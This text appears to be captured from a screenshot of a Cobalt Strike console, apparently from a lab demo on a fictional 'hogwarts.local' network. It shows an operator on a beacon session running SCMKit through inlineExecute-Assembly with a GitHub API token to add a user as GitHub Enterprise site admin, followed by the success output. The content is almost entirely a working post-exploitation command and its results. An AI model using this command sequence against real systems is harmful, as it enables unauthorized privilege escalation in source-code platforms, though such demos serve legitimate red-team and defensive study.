 Activities aggressor-Aggressor Aug 3 10:16
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.51 192.168.1.51 https hpotter DESKTOP-USCT19L SearchProtocolHost.exe 9080 x64 1s
Demo X
[+] received output:
[+] inlineExecute-Assembly Finished
beacon> inlineExecute-Assembly --dotnetassembly /home/hawk/Toolkit/SCMKit.exe --assemblyargs -s github -m addadmin -c
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 -o "hpotter" -u https://github-enterprise.hogwarts.local
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 925997 bytes
[+] received output:
==================================================
Module: addadmin
System: github
Auth Type: API Key
Options: hpotter
Target URL: https://github-enterprise.hogwarts.local
Timestamp: 8/3/2022 10:16:51 AM
==================================================
[+] SUCCESS: The user hpotter has been added to site admins
[+] received output:
[+] inlineExecute-Assembly Finished
[DESKTOP-USCT19L] hpotter/9080 (x64) last: 1s
beacon>